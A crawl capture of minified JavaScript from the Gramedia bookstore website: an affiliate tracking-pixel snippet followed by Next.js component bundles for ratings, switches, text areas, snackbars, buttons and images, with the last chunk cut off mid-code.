'';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fpromosi-kesehatan-3&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.00634abb8a8cf5fc.js
body_size: 5078
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b3882d49-152c-4a7e-9399-f7a8edd4457b",e._sentryDebugIdIdentifier="sentry-dbid-b3882d49-152c-4a7e-9399-f7a8edd4457b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:b,onFocus:y,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),b&&b(e)},onFocus:e=>{w(!0),y&&y(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function l(e){var t=e.size,n=void 0===t?25:t,a=e.SVGstrokeColor,i=e.SVGstorkeWidth,l=e.SVGclassName,s=e.SVGstyle;return r.jsx("svg",o({className:void 0===l?"star-svg":l,style:s,stroke:void 0===a?"currentColor":a,fill:"currentColor",strokeWidth:void 0===i?0:i,viewBox:"0 0 24 24",width:n,height:n,xmlns:"http://www.w3.org/2000/svg"},{children:r.jsx("path",{d:"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"})}))}function s(e,t){switch(t.type){case"PointerMove":return o(o({},e),{hoverValue:t.payload,hoverIndex:t.index});case"PointerLeave":return o(o({},e),{ratingValue:e.ratingValue,hoverIndex:0,hoverValue:null});case"MouseClick":return o(o({},e),{valueIndex:e.hoverIndex,ratingValue:t.payload});default:return e}}function c(){return"undefined"!=typeof window&&window.matchMedia("(pointer: coarse)").matches||"ontouchstart"in window||"undefined"!=typeof navigator&&navigator.maxTouchPoints>0}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}(".style-module_starRatingWrap__q-lJC{display:inline-block;touch-action:none}.style-module_simpleStarRating__nWUxf{display:inline-block;overflow:hidden;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.style-module_fillIcons__6---A{display:inline-block;overflow:hidden;position:absolute;top:0;white-space:nowrap}.style-module_emptyIcons__Bg-FZ{display:inline-block}.style-module_tooltip__tKc3i{background-color:#333;border-radius:5px;color:#fff;display:inline-block;padding:5px 15px;vertical-align:middle}"),t.i=function(e){var t,n,d=e.onClick,u=e.onPointerMove,f=e.onPointerEnter,p=e.onPointerLeave,v=e.initialValue,h=void 0===v?0:v,m=e.iconsCount,b=void 0===m?5:m,y=e.size,x=void 0===y?40:y,g=e.readonly,k=void 0!==g&&g,w=e.rtl,_=void 0!==w&&w,S=e.customIcons,C=void 0===S?[]:S,N=e.allowFraction,V=void 0!==N&&N,A=e.style,j=e.className,I=e.transition,R=e.allowHover,E=void 0===R||R,M=e.disableFillHover,D=void 0!==M&&M,P=e.fillIcon,G=void 0===P?null:P,T=e.fillColor,z=e.fillColorArray,B=e.fillStyle,L=e.fillClassName,K=e.emptyIcon,W=void 0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*b:b},[V,b]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/b*100):2*Math.ceil(h)*10},[V,h,b,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),eb=a.useCallback(function(e){return b%2!=0?e/2/10:e*b/100},[b]),ey=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(eb(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(eb(ed),eu,e))},eg=a.useMemo(function(){if(E){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[E,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&eb(ed)||ec&&eb(ec)||h&&eb(eh)},[ed,eb,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:ey,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&ey(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(b):void 0},{children:i([],Array(b),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),b=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...b}=e,[y,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!y||!!y.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...b,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:y,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});b.displayName=f;var y="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(y,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=y;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=b,_=x}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3488.88e126593bf3babe.js
body_size: 1835
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61d38d89-84a4-416a-83a7-8276c995ade0",e._sentryDebugIdIdentifier="sentry-dbid-61d38d89-84a4-416a-83a7-8276c995ade0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3488],{59393:function(e,t,a){var n=a(52676),r=a(2808),i=a(51298);let l=(0,r.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:a=20,height:r=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:a,height:r,className:(0,i.cn)(l({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},33488:function(e,t,a){a.r(t);var n=a(52676),r=a(64318),i=a(5154),l=a(4770),s=a(69716),d=a(85910),o=a(89188),u=a(10926);t.default=()=>{let{t:e}=(0,d.$G)(),{isOpenCategoryContent:t,setIsOpenCategoryContent:a}=(0,u.Z)();return(0,n.jsx)(o.Z,{variant:"tertiary",size:"medium",className:"navbar-category-trigger","data-testid":"navbarCategory",onClick:()=>{a(!t)},"data-sentry-element":"Button","data-sentry-component":"NavbarCategory","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsxs)("div",{className:"flex cursor-pointer items-center space-x-2",children:[(0,n.jsx)(i.X,{features:l.H,"data-sentry-element":"LazyMotion","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(s.E.div,{animate:{rotate:t?180:0},transition:{ease:"easeInOut"},"data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(r._4M,{"data-sentry-element":"ChevronDown20Regular","data-sentry-source-file":"NavbarCategoryTrigger.tsx"})})}),(0,n.jsx)("span",{className:"text-s-extrabold",children:e("category")})]})})}},89188:function(e,t,a){a.d(t,{Z:function(){return b}});var n=a(52676),r=a(6875),i=a(2808),l=a(75271),s=a(51298),d=a(59393);let o=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=l.forwardRef((e,t)=>{let{variant:a,size:i,asChild:l=!1,isLoading:u,className:b,children:c,disabled:g,...x}=e,f=l?r.g7:"button";return(0,n.jsxs)(f,{ref:t,disabled:g||u,className:(0,s.cn)(o({variant:a,size:i}),u&&"button--loading",b),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:c}),u&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d.Z,{variant:"primary"!==a&&a?"black":"white"})})]})});u.displayName="Button";var b=u},4770:function(e,t,a){a.d(t,{H:function(){return i}});var n=a(91693),r=a(87988);let i={renderer:a(77963).b,...n.s,...r.E}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js
body_size: 4972
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957ffd30-3ad6-4f3f-848c-75c89399a5be",e._sentryDebugIdIdentifier="sentry-dbid-957ffd30-3ad6-4f3f-848c-75c89399a5be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return v},OV:function(){return f},cE:function(){return n}});var r=a(75271);let n=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},d=[],u={snackbars:[]};function c(e){u=o(u,e),d.forEach(e=>{e(u)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},n),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function v(){let[e,t]=r.useState(u);return r.useEffect(()=>(d.push(t),()=>{let e=d.indexOf(t);e>-1&&d.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var 